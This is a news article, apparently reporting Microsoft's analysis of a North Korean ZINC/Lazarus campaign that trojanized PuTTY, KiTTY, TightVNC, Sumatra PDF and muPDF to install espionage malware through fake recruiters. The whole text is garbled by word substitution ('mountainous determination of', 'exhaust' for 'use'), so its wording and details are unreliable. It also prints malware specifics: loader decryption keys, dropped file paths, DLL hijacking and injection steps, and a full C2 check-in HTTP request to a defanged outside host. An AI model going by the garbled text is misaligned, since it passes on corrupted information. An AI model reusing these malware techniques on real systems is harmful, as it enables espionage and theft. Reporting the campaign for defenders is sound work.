WEAPONIZING OPEN SOURCE —
PuTTY, KiTTY, TightVNC, Sumatra PDF Reader, and muPDF/Subliminal Recording all focused.
Dan Goodin –
Getty Images
Hackers backed by the North Korean government are weaponizing effectively-known items of open supply machine in an ongoing marketing campaign that has already succeeded in compromising “a mountainous determination of” organizations throughout the media, safety and aerospace, and IT firms and merchandise industries, Microsoft talked about on Thursday.
ZINC—Microsoft’s identify for a risk actor neighborhood furthermore is known as Lazarus, which is best recognized for conducting the devastating 2014 compromise of Sony Images Leisure—has been lacing PuTTY and assorted honorable open supply functions with extraordinarily encrypted code that lastly installs espionage malware.

The hackers then pose as job recruiters and be part of with individuals of focused organizations over LinkedIn. After setting up a stage of perception over a sequence of conversations and at ultimate animated them to the WhatsApp messenger, the hackers stammer the individuals to place within the apps, which infect the employees’ work environments.
Microsoft
“The actors personal effectively compromised a mountainous determination of organizations since June 2022,” individuals of the Microsoft Safety Risk Intelligence and LinkedIn Risk Prevention and Safety teams wrote in a put up. “Ensuing from the massive exhaust of the platforms and machine that ZINC makes use of on this marketing campaign, ZINC may pose a large risk to individuals and organizations throughout a pair of sectors and areas.”
PuTTY is a popular terminal emulator, serial console, and community file change software that helps community protocols, collectively with SSH, SCP, Telnet, rlogin, and uncooked socket connection. Two weeks throughout the previous, safety company Mandiant warned that hackers with ties to North Korea had Trojanized it in a marketing campaign that effectively compromised a purchaser’s community. Thursday’s put up talked about the similar hackers personal furthermore weaponized KiTTY, TightVNC, Sumatra PDF Reader, and muPDF/Subliminal Recording machine with code that installs the similar espionage malware, which Microsoft has named ZetaNile.
Lazarus become as soon as as soon as a ragtag band of hackers with solely marginal sources and abilities. Over the earlier decade, its prowess has grown considerably. Its assaults on cryptocurrency exchanges all around the ultimate 5 years personal generated billions of greenbacks for the nation’s weapons of mass destruction packages. They regularly fetch and exploit zero-day vulnerabilities in closely fortified apps and exhaust numerous the similar malware programs feeble by assorted remark-backed teams.
The neighborhood depends completely on spear phishing as a result of the preliminary vector into its victims, nonetheless they furthermore exhaust assorted sorts of social engineering and web effort compromises at circumstances. A routine theme is for individuals to goal the employees of organizations they’re alive to to compromise, in general by tricking or coercing them into placing in Trojanized machine.
The Trojanized PuTTY and KiTTY apps Microsoft noticed exhaust a suave mechanism to derive apparent that that that solely meant targets derive contaminated and that it could no longer inadvertently infect others. The app installers do not enact any malicious code. In its place, the ZetaNile malware will get put in solely when the apps be part of to a express IP deal with and exhaust login credentials the false recruiters give to targets.

The Trojanized PuTTY executable makes exhaust of a technique referred to as DLL search account for hijacking, which masses and decrypts a Second-stage payload when launched with the primary “0CE1241A44557AA438F27BC6D4ACA246” for use as repeat and alter. As quickly as effectively related to the C2 server, the attackers can set up further malware on the compromised machine. The KiTTY app works equally.

Equally, the malicious TightVNC Viewer installs its closing payload solely when a shopper selects ec2-aet-tech.w-ada[.]amazonaws from the plunge-down menu of pre-populated a good distance flung hosts throughout the TightVNC Viewer.
Microsoft
Thursday’s put up continued:
The trojanized model of Sumatra PDF Reader named SecurePDF.exe has been utilized by ZINC since at least 2019 and stays a racy ZINC tradecraft. SecurePDF.exe is a modularized loader that may presumably maybe set up the ZetaNile implant by loading a weaponized job software themed file with a .PDF extension. The false PDF comprises a header “SPV005”, a decryption key, encrypted Second stage implant payload, and encrypted decoy PDF, which is rendered throughout the Sumatra PDF Reader when the file is opened.
As quickly as loaded in reminiscence, the Second stage malware is configured to ship the sufferer’s machine hostname and machine recordsdata utilizing customized encoding algorithms to a C2 dialog server as a part of the C2 examine-in job. The attackers can set up further malware onto the compromised gadgets utilizing the C2 dialog as wished.
Microsoft
The put up went on:
Appropriate by the trojanized model of muPDF/Subliminal Recording installer, setup.exe is configured to look at if the file course ISSetupPrerequisitesSetup64.exe exists and write C:colrctlcolorui.dll on disk after extracting the embedded executable inner setup.exe. It then copies C:WindowsPlot32ColorCpl.exe to C:ColorCtrlColorCpl.exe. For the Second stage malware, the malicious installer creates a peculiar job C:colorctrlcolorcpl.exe C3A9B30B6A313F289297C9A36730DB6D, and the argument C3A9B30B6A313F289297C9A36730DB6D will get handed on to colorui.dll as a decryption key. The DLL colorui.dll, which Microsoft is monitoring as a result of the EventHorizon malware family, is injected into C:WindowsPlotcredwiz.exe or iexpress.exe to ship C2 HTTP requests as a part of the sufferer examine-in job and to derive an extra payload.
POST /wait on/wait on.asp HTTP/1.1
Cache-Administration: no-cache
Connection: shut
Sing material-Kind: software/x-www-plan-urlencoded
Settle for: */*
Person-Agent: Mozilla/4.0 (appropriate; MSIE 7.0; Home windows NT 6.1; Have64; x64;
Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
InfoPath.3; .NET4.0C; .NET4.0E)
Sing material-Dimension: 125
Host: www.elite4print[.]combbs=[encrypted payload]= &article=[encrypted payload]
The put up presents technical indicators that organizations can search for to look out out if any endpoints inner their networks are contaminated. It furthermore comprises IP addresses feeble throughout the marketing campaign that admins can add to their community block lists.

